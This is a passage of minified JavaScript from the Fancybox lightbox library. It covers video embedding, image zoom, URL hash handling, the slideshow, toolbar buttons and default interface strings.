auto"},i&&(o.width="".concat(i,"px")),n&&(o.height="".concat(n,"px")),Object.assign(a,o))}}},{key:"onRefresh",value:function(t,e){var i=this;e.slides.forEach(function(t){t.$el&&(t.$iframe&&i.resizeIframe(t),t.ratio)&&i.setAspectRatio(t)})}},{key:"setContent",value:function(t){if(t&&!t.isDom){switch(t.type){case"html":this.fancybox.setContent(t,t.src);break;case"html5video":this.fancybox.setContent(t,this.fancybox.option("Html.html5video.tpl").replace(/\{\{src\}\}/gi,t.src).replace("{{format}}",t.format||t.html5video&&t.html5video.format||"").replace("{{poster}}",t.poster||t.thumb||""));break;case"inline":case"clone":this.loadInlineContent(t);break;case"ajax":this.loadAjaxContent(t);break;case"pdf":case"video":case"map":t.preload=!1;case"iframe":this.loadIframeContent(t)}t.ratio&&this.setAspectRatio(t)}}},{key:"onSelectSlide",value:function(t,e,i){"ready"===t.state&&this.playVideo(i)}},{key:"playVideo",value:function(i){if("html5video"===i.type&&i.video.autoplay)try{var t,e=i.$el.querySelector("video");e&&void 0!==(t=e.play())&&t.then(function(){}).catch(function(t){e.muted=!0,e.play()})}catch(i){}"video"===i.type&&i.$iframe&&i.$iframe.contentWindow&&!function t(){if("done"===i.state&&i.$iframe&&i.$iframe.contentWindow){var e;if(i.$iframe.isReady)return void((e=i.video&&i.video.autoplay?"youtube"==i.vendor?{event:"command",func:"playVideo"}:{method:"play",value:"true"}:e)&&i.$iframe.contentWindow.postMessage(JSON.stringify(e),"*"));"youtube"===i.vendor&&(e={event:"listening",id:i.$iframe.getAttribute("id")},i.$iframe.contentWindow.postMessage(JSON.stringify(e),"*"))}i.poller=setTimeout(t,250)}()}},{key:"onUnselectSlide",value:function(t,e,i){if("html5video"!==i.type){var n=!1;"vimeo"==i.vendor?n={method:"pause",value:"true"}:"youtube"===i.vendor&&(n={event:"command",func:"pauseVideo"}),n&&i.$iframe&&i.$iframe.contentWindow&&i.$iframe.contentWindow.postMessage(JSON.stringify(n),"*"),clearTimeout(i.poller)}else try{i.$el.querySelector("video").pause()}catch(t){}}},{key:"onRemoveSlide",value:function(t,e,i){i.xhr&&(i.xhr.abort(),i.xhr=null),i.$iframe&&(i.$iframe.onload=i.$iframe.onerror=null,i.$iframe.src="//about:blank",i.$iframe=null);var n=i.$content,i=("inline"===i.type&&n&&(n.classList.remove("fancybox__content"),"none"!==n.style.display)&&(n.style.display="none"),i.$closeButton&&(i.$closeButton.remove(),i.$closeButton=null),n&&n.$placeHolder);i&&(i.parentNode.insertBefore(n,i),i.remove(),n.$placeHolder=null)}},{key:"onMessage",value:function(t){try{var e=JSON.parse(t.data);if("https://player.vimeo.com"===t.origin){if("ready"===e.event){var i,n=k(document.getElementsByClassName("fancybox__iframe"));try{for(n.s();!(i=n.n()).done;){var o=i.value;o.contentWindow===t.source&&(o.isReady=1)}}catch(t){n.e(t)}finally{n.f()}}}else"https://www.youtube-nocookie.com"===t.origin&&"onReady"===e.event&&(document.getElementById(e.id).isReady=1)}catch(t){}}},{key:"attach",value:function(){this.fancybox.on(this.events),window.addEventListener("message",this.onMessage,!1)}},{key:"detach",value:function(){this.fancybox.off(this.events),window.removeEventListener("message",this.onMessage,!1)}}]),st);function st(t){r(this,st),this.fancybox=t;for(var e=0,i=["onInit","onReady","onCreateSlide","onRemoveSlide","onSelectSlide","onUnselectSlide","onRefresh","onMessage"];e<i.length;e++){var n=i[e];this[n]=this[n].bind(this)}this.events={init:this.onInit,ready:this.onReady,"Carousel.createSlide":this.onCreateSlide,"Carousel.removeSlide":this.onRemoveSlide,"Carousel.selectSlide":this.onSelectSlide,"Carousel.unselectSlide":this.onUnselectSlide,"Carousel.refresh":this.onRefresh}}C.defaults=at;e(lt,[{key:"onReady",value:function(){var e=this;this.fancybox.Carousel.slides.forEach(function(t){t.$el&&e.setContent(t)})}},{key:"onDone",value:function(t,e){this.handleCursor(e)}},{key:"onClosing",value:function(t){clearTimeout(this.clickTimer),this.clickTimer=null,t.Carousel.slides.forEach(function(t){t.$image&&(t.state="destroy"),t.Panzoom&&t.Panzoom.detachEvents()}),"closing"===this.fancybox.state&&this.canZoom(t.getSlide())&&this.zoomOut()}},{key:"onCreateSlide",value:function(t,e,i){"ready"===this.fancybox.state&&this.setContent(i)}},{key:"onRemoveSlide",value:function(t,e,i){i.$image&&(i.$el.classList.remove(t.option("Image.canZoomInClass")),i.$image.remove(),i.$image=null),i.Panzoom&&(i.Panzoom.destroy(),i.Panzoom=null),i.$el&&i.$el.dataset&&delete i.$el.dataset.imageFit}},{key:"setContent",value:function(e){var t,i,n,o,a=this;e.isDom||e.html||e.type&&"image"!==e.type||e.$image||(e.type="image",e.state="loading",(t=document.createElement("div")).style.visibility="hidden",(i=document.createElement("img")).addEventListener("load",function(t){t.stopImmediatePropagation(),a.onImageStatusChange(e)}),i.addEventListener("error",function(){a.onImageStatusChange(e)}),i.src=e.src,i.alt="",i.draggable=!1,i.classList.add("fancybox__image"),e.srcset&&i.setAttribute("srcset",e.srcset),e.sizes&&i.setAttribute("sizes",e.sizes),e.$image=i,(n=this.fancybox.option("Image.wrap"))?((o=document.createElement("div")).classList.add("string"==typeof n?n:"fancybox__image-wrap"),o.appendChild(i),t.appendChild(o),e.$wrap=o):t.appendChild(i),e.$el.dataset.imageFit=this.fancybox.option("Image.fit"),this.fancybox.setContent(e,t),i.complete||i.error?this.onImageStatusChange(e):this.fancybox.showLoading(e))}},{key:"onImageStatusChange",value:function(e){var i=this,t=e.$image;t&&"loading"===e.state&&(t.complete&&t.naturalWidth&&t.naturalHeight?(this.fancybox.hideLoading(e),"contain"===this.fancybox.option("Image.fit")&&this.initSlidePanzoom(e),e.$el.addEventListener("wheel",function(t){return i.onWheel(e,t)},{passive:!1}),e.$content.addEventListener("click",function(t){return i.onClick(e,t)},{passive:!1}),this.revealContent(e)):this.fancybox.setError(e,"{{IMAGE_ERROR}}"))}},{key:"initSlidePanzoom",value:function(t){var e=this;t.Panzoom||(t.Panzoom=new m(t.$el,v(!0,this.fancybox.option("Image.Panzoom",{}),{viewport:t.$wrap,content:t.$image,width:t._width,height:t._height,wrapInner:!1,textSelection:!0,touch:this.fancybox.option("Image.touch"),panOnlyZoomed:!0,click:!1,wheel:!1})),t.Panzoom.on("startAnimation",function(){e.fancybox.trigger("Image.startAnimation",t)}),t.Panzoom.on("endAnimation",function(){"zoomIn"===t.state&&e.fancybox.done(t),e.handleCursor(t),e.fancybox.trigger("Image.endAnimation",t)}),t.Panzoom.on("afterUpdate",function(){e.handleCursor(t),e.fancybox.trigger("Image.afterUpdate",t)}))}},{key:"revealContent",value:function(t){null===this.fancybox.Carousel.prevPage&&t.index===this.fancybox.options.startIndex&&this.canZoom(t)?this.zoomIn():this.fancybox.revealContent(t)}},{key:"getZoomInfo",value:function(t){var e=t.$thumb.getBoundingClientRect(),i=e.width,n=e.height,t=t.$content.getBoundingClientRect(),o=t.width,a=t.height,s=t.top-e.top,t=t.left-e.left,e=this.fancybox.option("Image.zoomOpacity");return{top:s,left:t,scale:o&&i?i/o:1,opacity:e="auto"===e?.1<Math.abs(i/n-o/a):e}}},{key:"canZoom",value:function(t){var e=this.fancybox,i=e.$container;if(window.visualViewport&&1!==window.visualViewport.scale)return!1;if(t.Panzoom&&!t.Panzoom.content.width)return!1;if(!e.option("Image.zoom")||"contain"!==e.option("Image.fit"))return!1;e=t.$thumb;if(!e||"loading"===t.state)return!1;i.classList.add("fancybox__no-click");var n,o,t=e.getBoundingClientRect();return o=this.fancybox.option("Image.ignoreCoveredThumbnail")?(o=document.elementFromPoint(t.left+1,t.top+1)===e,n=document.elementFromPoint(t.right-1,t.bottom-1)===e,o&&n):document.elementFromPoint(t.left+.5*t.width,t.top+.5*t.height)===e,i.classList.remove("fancybox__no-click"),o}},{key:"zoomIn",value:function(){var t=this.fancybox,e=t.getSlide(),i=e.Panzoom,n=this.getZoomInfo(e),o=n.top,a=n.left,s=n.scale,n=n.opacity;t.trigger("reveal",e),i.panTo({x:-1*a,y:-1*o,scale:s,friction:0,ignoreBounds:!0}),e.$content.style.visibility="",e.state="zoomIn",!0===n&&i.on("afterTransform",function(t){"zoomIn"!==e.state&&"zoomOut"!==e.state||(t.$content.style.opacity=Math.min(1,1-(1-t.content.scale)/(1-s)))}),i.panTo({x:0,y:0,scale:1,friction:this.fancybox.option("Image.zoomFriction")})}},{key:"zoomOut",value:function(){var a,t,s=this,e=this.fancybox,r=e.getSlide(),l=r.Panzoom;l&&(r.state="zoomOut",e.state="customClosing",r.$caption&&(r.$caption.style.visibility="hidden"),a=this.fancybox.option("Image.zoomFriction"),t=function(t){var e=s.getZoomInfo(r),i=e.top,n=e.left,o=e.scale,e=e.opacity;t||e||(a*=.82),l.panTo({x:-1*n,y:-1*i,scale:o,friction:a,ignoreBounds:!0}),a*=.98},window.addEventListener("scroll",t),l.once("endAnimation",function(){window.removeEventListener("scroll",t),e.destroy()}),t())}},{key:"handleCursor",value:function(t){var e,i,n,o,a;"image"===t.type&&t.$el&&(e=t.Panzoom,i=this.fancybox.option("Image.click",!1,t),n=this.fancybox.option("Image.touch"),t=t.$el.classList,o=this.fancybox.option("Image.canZoomInClass"),a=this.fancybox.option("Image.canZoomOutClass"),t.remove(a),t.remove(o),e&&"toggleZoom"===i?e&&1===e.content.scale&&.01<e.option("maxScale")-e.content.scale?t.add(o):1<e.content.scale&&!n&&t.add(a):"close"===i&&t.add(a))}},{key:"onWheel",value:function(t,e){if("ready"===this.fancybox.state&&!1!==this.fancybox.trigger("Image.wheel",e))switch(this.fancybox.option("Image.wheel")){case"zoom":"done"===t.state&&t.Panzoom&&t.Panzoom.zoomWithWheel(e);break;case"close":this.fancybox.close();break;case"slide":this.fancybox[e.deltaY<0?"prev":"next"]()}}},{key:"onClick",value:function(e,i){var n=this;if("ready"===this.fancybox.state){var t=e.Panzoom;if(!t||!t.dragPosition.midPoint&&0===t.dragOffset.x&&0===t.dragOffset.y&&1===t.dragOffset.scale){if(this.fancybox.Carousel.Panzoom.lockAxis)return!1;var o=function(t){switch(t){case"toggleZoom":i.stopPropagation(),e.Panzoom&&e.Panzoom.zoomWithClick(i);break;case"close":n.fancybox.close();break;case"next":i.stopPropagation(),n.fancybox.next()}},a=this.fancybox.option("Image.click"),t=this.fancybox.option("Image.doubleClick");t?this.clickTimer?(clearTimeout(this.clickTimer),this.clickTimer=null,o(t)):this.clickTimer=setTimeout(function(){n.clickTimer=null,o(a)},300):o(a)}}}},{key:"onPageChange",value:function(t,e){var i=t.getSlide();e.slides.forEach(function(t){t.Panzoom&&"done"===t.state&&t.index!==i.index&&t.Panzoom.panTo({x:0,y:0,scale:1,friction:.8})})}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events)}}]);var rt=lt;function lt(t){r(this,lt),this.fancybox=t;for(var e=0,i=["onReady","onClosing","onDone","onPageChange","onCreateSlide","onRemoveSlide","onImageStatusChange"];e<i.length;e++){var n=i[e];this[n]=this[n].bind(this)}this.events={ready:this.onReady,closing:this.onClosing,done:this.onDone,"Carousel.change":this.onPageChange,"Carousel.createSlide":this.onCreateSlide,"Carousel.removeSlide":this.onRemoveSlide}}rt.defaults={canZoomInClass:"can-zoom_in",canZoomOutClass:"can-zoom_out",zoom:!0,zoomOpacity:"auto",zoomFriction:.82,ignoreCoveredThumbnail:!1,touch:!0,click:"toggleZoom",doubleClick:null,wheel:"zoom",fit:"contain",wrap:!1,Panzoom:{ratio:1}};e(A,[{key:"onChange",value:function(t){var e,i=this,n=t.Carousel,o=(this.timer&&clearTimeout(this.timer),null===n.prevPage),a=t.getSlide(),s=new URL(document.URL).hash,r=!1;a.slug?r="#"+a.slug:(e=a.$trigger&&a.$trigger.dataset,(t=t.option("slug")||e&&e.fancybox)&&t.length&&"true"!==t&&(r="#"+t+(1<n.slides.length?"-"+(a.index+1):""))),o&&(this.origHash=s!==r?s:""),r&&s!==r&&(this.timer=setTimeout(function(){try{window.history[o?"pushState":"replaceState"]({},document.title,window.location.pathname+window.location.search+r),o&&(i.hasCreatedHistory=!0)}catch(t){}},300))}},{key:"onClosing",value:function(){if(this.timer&&clearTimeout(this.timer),!0!==this.hasSilentClose)try{window.history.replaceState({},document.title,window.location.pathname+window.location.search+(this.origHash||""))}catch(t){}}},{key:"attach",value:function(t){t.on(this.events)}},{key:"detach",value:function(t){t.off(this.events)}}],[{key:"startFromUrl",value:function(){var t,e,i,n=A.Fancybox;n&&!n.getInstance()&&!1!==n.defaults.Hash&&(i=(e=A.getParsedURL()).hash,t=e.slug,e=e.index,t)&&((i=document.querySelector('[data-slug="'.concat(i,'"]')))&&i.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})),n.getInstance()||(n=document.querySelectorAll('[data-fancybox="'.concat(t,'"]'))).length&&(null===e&&1===n.length?i=n[0]:e&&(i=n[e-1]),i)&&i.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})))}},{key:"onHashChange",value:function(){var t=A.getParsedURL(),e=t.slug,t=t.index,i=A.Fancybox,i=i&&i.getInstance();if(i&&i.plugins.Hash){if(e){var n=i.Carousel;if(e===i.option("slug"))return n.slideTo(t-1);var o,a=k(n.slides);try{for(a.s();!(o=a.n()).done;){var s=o.value;if(s.slug&&s.slug===e)return n.slideTo(s.index)}}catch(t){a.e(t)}finally{a.f()}var r=i.getSlide(),r=r.$trigger&&r.$trigger.dataset;if(r&&r.fancybox===e)return n.slideTo(t-1)}i.plugins.Hash.hasSilentClose=!0,i.close()}A.startFromUrl()}},{key:"create",value:function(t){function e(){window.addEventListener("hashchange",A.onHashChange,!1),A.startFromUrl()}A.Fancybox=t,L&&window.requestAnimationFrame(function(){/complete|interactive|loaded/.test(document.readyState)?e():document.addEventListener("DOMContentLoaded",e)})}},{key:"destroy",value:function(){window.removeEventListener("hashchange",A.onHashChange,!1)}},{key:"getParsedURL",value:function(){var t=window.location.hash.substr(1),e=t.split("-"),i=1<e.length&&/^\+?\d+$/.test(e[e.length-1])&&parseInt(e.pop(-1),10)||null;return{hash:t,slug:e.join("-"),index:i}}}]);var ct=A,_={pageXOffset:0,pageYOffset:0,element:function(){return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement},activate:function(t){_.pageXOffset=window.pageXOffset,_.pageYOffset=window.pageYOffset,t.requestFullscreen?t.requestFullscreen():t.mozRequestFullScreen?t.mozRequestFullScreen():t.webkitRequestFullscreen?t.webkitRequestFullscreen():t.msRequestFullscreen&&t.msRequestFullscreen()},deactivate:function(){document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()}},ht=(e(vt,[{key:"isActive",value:function(){return this.active}},{key:"setTimer",value:function(){var t,e,i=this;this.active&&!this.timer&&(t=this.fancybox.option("slideshow.delay",3e3),this.timer=setTimeout(function(){i.timer=null,i.fancybox.option("infinite")||i.fancybox.getSlide().index!==i.fancybox.Carousel.slides.length-1?i.fancybox.next():i.fancybox.jumpTo(0,{friction:0})},t),(e=this.$progress)||((e=document.createElement("div")).classList.add("fancybox__progress"),this.fancybox.$carousel.parentNode.insertBefore(e,this.fancybox.$carousel),(this.$progress=e).offsetHeight),e.style.transitionDuration="".concat(t,"ms"),e.style.transform="scaleX(1)")}},{key:"clearTimer",value:function(){clearTimeout(this.timer),this.timer=null,this.$progress&&(this.$progress.style.transitionDuration="",this.$progress.style.transform="",this.$progress.offsetHeight)}},{key:"activate",value:function(){this.active||(this.active=!0,this.fancybox.$container.classList.add("has-slideshow"),"done"===this.fancybox.getSlide().state&&this.setTimer(),document.addEventListener("visibilitychange",this.handleVisibilityChange,!1))}},{key:"handleVisibilityChange",value:function(){this.deactivate()}},{key:"deactivate",value:function(){this.active=!1,this.clearTimer(),this.fancybox.$container.classList.remove("has-slideshow"),document.removeEventListener("visibilitychange",this.handleVisibilityChange,!1)}},{key:"toggle",value:function(){this.active?this.deactivate():1<this.fancybox.Carousel.slides.length&&this.activate()}}]),vt),dt={display:["counter","zoom","slideshow","fullscreen","thumbs","close"],autoEnable:!0,items:{counter:{position:"left",type:"div",class:"fancybox__counter",html:'<span data-fancybox-index=""></span>&nbsp;/&nbsp;<span data-fancybox-count=""></span>',attr:{tabindex:-1}},prev:{type:"button",class:"fancybox__button--prev",label:"PREV",html:'<svg viewBox="0 0 24 24"><path d="M15 4l-8 8 8 8"/></svg>',attr:{"data-fancybox-prev":""}},next:{type:"button",class:"fancybox__button--next",label:"NEXT",html:'<svg viewBox="0 0 24 24"><path d="M8 4l8 8-8 8"/></svg>',attr:{"data-fancybox-next":""}},fullscreen:{type:"button",class:"fancybox__button--fullscreen",label:"TOGGLE_FULLSCREEN",html:'<svg viewBox="0 0 24 24">\n                <g><path d="M3 8 V3h5"></path><path d="M21 8V3h-5"></path><path d="M8 21H3v-5"></path><path d="M16 21h5v-5"></path></g>\n                <g><path d="M7 2v5H2M17 2v5h5M2 17h5v5M22 17h-5v5"/></g>\n            </svg>',click:function(t){t.preventDefault(),_.element()?_.deactivate():_.activate(this.fancybox.$container)}},slideshow:{type:"button",class:"fancybox__button--slideshow",label:"TOGGLE_SLIDESHOW",html:'<svg viewBox="0 0 24 24">\n                <g><path d="M6 4v16"/><path d="M20 12L6 20"/><path d="M20 12L6 4"/></g>\n                <g><path d="M7 4v15M17 4v15"/></g>\n            </svg>',click:function(t){t.preventDefault(),this.Slideshow.toggle()}},zoom:{type:"button",class:"fancybox__button--zoom",label:"TOGGLE_ZOOM",html:'<svg viewBox="0 0 24 24"><circle cx="10" cy="10" r="7"></circle><path d="M16 16 L21 21"></svg>',click:function(t){t.preventDefault();t=this.fancybox.getSlide().Panzoom;t&&t.toggleZoom()}},download:{type:"link",label:"DOWNLOAD",class:"fancybox__button--download",html:'<svg viewBox="0 0 24 24"><path d="M12 15V3m0 12l-4-4m4 4l4-4M2 17l.62 2.48A2 2 0 004.56 21h14.88a2 2 0 001.94-1.51L22 17"/></svg>',click:function(t){t.stopPropagation()}},thumbs:{type:"button",label:"TOGGLE_THUMBS",class:"fancybox__button--thumbs",html:'<svg viewBox="0 0 24 24"><circle cx="4" cy="4" r="1" /><circle cx="12" cy="4" r="1" transform="rotate(90 12 4)"/><circle cx="20" cy="4" r="1" transform="rotate(90 20 4)"/><circle cx="4" cy="12" r="1" transform="rotate(90 4 12)"/><circle cx="12" cy="12" r="1" transform="rotate(90 12 12)"/><circle cx="20" cy="12" r="1" transform="rotate(90 20 12)"/><circle cx="4" cy="20" r="1" transform="rotate(90 4 20)"/><circle cx="12" cy="20" r="1" transform="rotate(90 12 20)"/><circle cx="20" cy="20" r="1" transform="rotate(90 20 20)"/></svg>',click:function(t){t.stopPropagation();t=this.fancybox.plugins.Thumbs;t&&t.toggle()}},close:{type:"button",label:"CLOSE",class:"fancybox__button--close",html:'<svg viewBox="0 0 24 24"><path d="M20 20L4 4m16 0L4 20"></path></svg>',attr:{"data-fancybox-close":"",tabindex:0}}}},ut=(e(ft,[{key:"onInit",value:function(){if(this.fancybox.option("Toolbar.autoEnable")){var t,e=!1,i=k(this.fancybox.items);try{for(i.s();!(t=i.n()).done;)if("image"===t.value.type){e=!0;break}}catch(t){i.e(t)}finally{i.f()}if(!e)return void(this.state="disabled")}var n,o=k(this.fancybox.option("Toolbar.display"));try{for(o.s();!(n=o.n()).done;){var a=n.value;if("close"===(p(a)?a.id:a)){this.fancybox.options.closeButton=!1;break}}}catch(t){o.e(t)}finally{o.f()}}},{key:"onPrepare",value:function(){var t=this.fancybox;if("init"===this.state&&(this.build(),this.update(),this.Slideshow=new ht(t),!t.Carousel.prevPage)&&(t.option("slideshow.autoStart")&&this.Slideshow.activate(),t.option("fullscreen.autoStart"))&&!_.element())try{_.activate(t.$container)}catch(t){}}},{key:"onFsChange",value:function(){window.scrollTo(_.pageXOffset,_.pageYOffset)}},{key:"onSettle",value:function(){var t=this.fancybox,e=this.Slideshow;e&&e.isActive()&&(t.getSlide().index!==t.Carousel.slides.length-1||t.option("infinite")?"done"===t.getSlide().state&&e.setTimer():e.deactivate())}},{key:"onChange",value:function(){this.update(),this.Slideshow&&this.Slideshow.isActive()&&this.Slideshow.clearTimer()}},{key:"onDone",value:function(t,e){var i=this.Slideshow;e.index===t.getSlide().index&&(this.update(),i)&&i.isActive()&&(t.option("infinite")||e.index!==t.Carousel.slides.length-1?i.setTimer():i.deactivate())}},{key:"onRefresh",value:function(t){t&&t.index!==this.fancybox.getSlide().index||(this.update(),!this.Slideshow)||!this.Slideshow.isActive()||t&&"done"!==t.state||this.Slideshow.deactivate()}},{key:"onKeydown",value:function(t,e,i){" "===e&&this.Slideshow&&(this.Slideshow.toggle(),i.preventDefault())}},{key:"onClosing",value:function(){this.Slideshow&&this.Slideshow.deactivate(),document.removeEventListener("fullscreenchange",this.onFsChange)}},{key:"createElement",value:function(t){var e,i;for(i in"div"===t.type?e=document.createElement("div"):(e=document.createElement("link"===t.type?"a":"button")).classList.add("carousel__button"),e.innerHTML=t.html,e.setAttribute("tabindex",t.tabindex||0),t.class&&(n=e.classList).add.apply(n,b(t.class.split(" "))),t.attr)e.setAttribute(i,t.attr[i]);t.label&&e.setAttribute("title",this.fancybox.localize("{{".concat(t.label,"}}"))),t.click&&e.addEventListener("click",t.click.bind(this)),"prev"===t.id&&e.setAttribute("data-fancybox-prev",""),"next"===t.id&&e.setAttribute("data-fancybox-next","");var n=e.querySelector("svg");return n&&(n.setAttribute("role","img"),n.setAttribute("tabindex","-1"),n.setAttribute("xmlns","http://www.w3.org/2000/svg")),e}},{key:"build",value:function(){var o=this;this.cleanup();var a,s=this.fancybox.option("Toolbar.items"),r=[{position:"left",items:[]},{position:"center",items:[]},{position:"right",items:[]}],l=this.fancybox.plugins.Thumbs,t=k(this.fancybox.option("Toolbar.display"));try{for(t.s();!(a=t.n()).done;)!function(){var e,t=a.value,i=void 0,n=void 0,n=p(t)?(i=t.id,v({},s[i],t)):s[i=t];if(["counter","next","prev","slideshow"].includes(i)&&o.fancybox.items.length<2)return;if("fullscreen"===i){if(!document.fullscreenEnabled||window.fullScreen)return;document.addEventListener("fullscreenchange",o.onFsChange)}("thumbs"!==i||l&&"disabled"!==l.state)&&n&&(e=n.position||"right",(t=r.find(function(t){return t.position===e}))&&t.items.push(n))}()}catch(o){t.e(o)}finally{t.f()}var e=document.createElement("div");e.classList.add("fancybox__toolbar");for(var i=0,n=r;i<n.length;i++){var c=n[i];if(c.items.length){var h=document.createElement("div");h.classList.add("fancybox__toolbar__items"),h.classList.add("fancybox__toolbar__items--".concat(c.position));var d,u=k(c.items);try{for(u.s();!(d=u.n()).done;){var f=d.value;h.appendChild(this.createElement(f))}}catch(o){u.e(o)}finally{u.f()}e.appendChild(h)}}this.fancybox.$carousel.parentNode.insertBefore(e,this.fancybox.$carousel),this.$container=e}},{key:"update",value:function(){var t,e=this.fancybox.getSlide(),i=e.index,n=this.fancybox.items.length,o=e.downloadSrc||("image"!==e.type||e.error?null:e.src),a=k(this.fancybox.$container.querySelectorAll("a.fancybox__button--download"));try{for(a.s();!(t=a.n()).done;){var s=t.value;o?(s.removeAttribute("disabled"),s.removeAttribute("tabindex"),s.setAttribute("href",o),s.setAttribute("download",o),s.setAttribute("target","_blank")):(s.setAttribute("disabled",""),s.setAttribute("tabindex",-1),s.removeAttribute("href"),s.removeAttribute("download"))}}catch(t){a.e(t)}finally{a.f()}var r,l=e.Panzoom,c=l&&l.option("maxScale")>l.option("baseScale"),h=k(this.fancybox.$container.querySelectorAll(".fancybox__button--zoom"));try{for(h.s();!(r=h.n()).done;){var d=r.value;c?d.removeAttribute("disabled"):d.setAttribute("disabled","")}}catch(t){h.e(t)}finally{h.f()}var u,f=k(this.fancybox.$container.querySelectorAll("[data-fancybox-index]"));try{for(f.s();!(u=f.n()).done;)u.value.innerHTML=e.index+1}catch(t){f.e(t)}finally{f.f()}var v,p=k(this.fancybox.$container.querySelectorAll("[data-fancybox-count]"));try{for(p.s();!(v=p.n()).done;)v.value.innerHTML=n}catch(t){p.e(t)}finally{p.f()}if(!this.fancybox.option("infinite")){var g,m=k(this.fancybox.$container.querySelectorAll("[data-fancybox-prev]"));try{for(m.s();!(g=m.n()).done;){var y=g.value;0===i?y.setAttribute("disabled",""):y.removeAttribute("disabled")}}catch(t){m.e(t)}finally{m.f()}var b,x=k(this.fancybox.$container.querySelectorAll("[data-fancybox-next]"));try{for(x.s();!(b=x.n()).done;){var w=b.value;i===n-1?w.setAttribute("disabled",""):w.removeAttribute("disabled")}}catch(t){x.e(t)}finally{x.f()}}}},{key:"cleanup",value:function(){this.Slideshow&&this.Slideshow.isActive()&&this.Slideshow.clearTimer(),this.$container&&this.$container.remove(),this.$container=null}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events),this.cleanup()}}]),ft);function ft(t){var i=this;r(this,ft),this.fancybox=t,this.$container=null,this.state="init";for(var e=0,n=["onInit","onPrepare","onDone","onKeydown","onClosing","onChange","onSettle","onRefresh"];e<n.length;e++){var o=n[e];this[o]=this[o].bind(this)}this.events={init:this.onInit,prepare:this.onPrepare,done:this.onDone,keydown:this.onKeydown,closing:this.onClosing,"Carousel.change":this.onChange,"Carousel.settle":this.onSettle,"Carousel.Panzoom.touchStart":function(){return i.onRefresh()},"Image.startAnimation":function(t,e){return i.onRefresh(e)},"Image.afterUpdate":function(t,e){return i.onRefresh(e)}}}function vt(t){r(this,vt),this.fancybox=t,this.active=!1,this.handleVisibilityChange=this.handleVisibilityChange.bind(this)}function A(t){r(this,A),this.fancybox=t;for(var e=0,i=["onChange","onClosing"];e<i.length;e++){var n=i[e];this[n]=this[n].bind(this)}this.events={initCarousel:this.onChange,"Carousel.change":this.onChange,closing:this.onClosing},this.hasCreatedHistory=!1,this.origHash="",this.timer=null}ut.defaults=dt;var pt,dt={ScrollLock:Z,Thumbs:$,Html:C,Toolbar:ut,Image:rt,Hash:ct},gt={startIndex:0,preload:1,infinite:!0,showClass:"fancybox-zoomInUp",hideClass:"fancybox-fadeOut",animated:!0,hideScrollbar:!0,parentEl:null,mainClass:null,autoFocus:!0,trapFocus:!0,placeFocusBack:!0,click:"close",closeButton:"inside",dragToClose:!0,keyboard:{Escape:"close",Delete:"close",Backspace:"close",PageUp:"next",PageDown:"prev",ArrowUp:"next",ArrowDown:"prev",ArrowRight:"next",ArrowLeft:"prev"},template:{closeButton:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"/></svg>',spinner:'<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="25 25 50 50" tabindex="-1"><circle cx="50" cy="50" r="20"/></svg>',main:null},l10n:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",MODAL:"You can close this modal content with the ESC key",ERROR:"Something Went Wrong, Please Try Again Later",IMAGE_ERROR:"Image Not Found",ELEMENT_NOT_FOUND:"HTML Element Not Found",AJAX_NOT_FOUND:"Error Loading AJAX : Not Found",AJAX_FORBIDDEN:"Error Loading AJAX : Forbidden",IFRAME_ERROR:"Error Loading Page",TOGGLE_ZOOM:"Toggle zoom level",TOGGLE_THUMBS:"Toggle thumbnails",TOGGLE_SLIDESHOW:"Toggle slideshow",TOGGLE_FULLSCREEN:"Toggle full-screen mode",DOWNLOAD:"Download"}},O=new Map,mt=0,z=(i(M,g),pt=n(M),e(M,[{key:"option",value:function(t){for(var e=this.getSlide(),e=e?e[t]:void 0,i=arguments.length,n=new Array(1<i?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];return void 0!==e?"function"==typeof e?e.call.apply(e,[this,this].concat(n)):e:(e=D(a(M.prototype),"option",this)).call.apply(e,[this,t].concat(n))}},{key:"bindHandlers",value:function(){for(var t=0,e=["onMousedown","onKeydown","onClick","onFocus","onCreateSlide","onSettle","onTouchMove","onTouchEnd","onTransform"];t<e.length;t++){var i=e[t];this[i]=this[i].bind(this)}}},{key:"attachEvents",value:function(){document.addEventListener("mousedown",this.onMousedown),document.addEventListener("keydown",this.onKeydown,!0),this.option("trapFocus")&&document.addEventListener("focus",this.onFocus,!0),this.$container.addEventListener("click",this.onClick)}},{key:"detachEvents",value:function(){document.removeEventListener("mousedown",this.onMousedown),document.removeEventListener("keydown",this.onKeydown,!0),document.removeEventListener("focus",this.onFocus,!0),this.$container.removeEventListener("click",this.onClick)}},{key:"initLayout",value:function(){var i=this,t=(this.$root=this.option("parentEl")||document.body,this.option("template.main"));t&&(this.$root.insertAdjacentHTML("beforeend",this.localize(t)),this.$container=this.$root.querySelector(".fancybox__container")),this.$container||(this.$container=document.createElement("div"),this.$root.appendChild(this.$container)),this.$container.onscroll=function(){return i.$container.scrollLeft=0,!1},Object.entries({class:"fancybox__container",role:"dialog",tabIndex:"-1","aria-modal":"true","aria-hidden":"true","aria-label":this.localize("{{MODAL}}")}).forEach(function(t){var e;return(e=i.$container).setAttribute.apply(e,b(t))}),this.option("animated")&&this.$container.classList.add("is-animated"),this.$backdrop=this.$container.querySelector(".fancybox__backdrop"),this.$backdrop||(this.$backdrop=document.createElement("div"),this.$backdrop.classList.add("fancybox__backdrop"),this.$container.appendChild(this.$backdrop)),this.$carousel=this.$container.querySelector(".fancybox__carousel"),this.$carousel||(this.$carousel=document.createElement("div"),this.$carousel.classList.add("fancybox__carousel"),this.$container.appendChild(this.$carousel)),(this.$container.Fancybox=this).id=this.$container.getAttribute("id"),this.id||(this.id=this.options.id||++mt,this.$container.setAttribute("id","fancybox-"+this.id));var e,t=this.option("mainClass");return t&&(e=this.$container.classList).add.apply(e,b(t.split(" 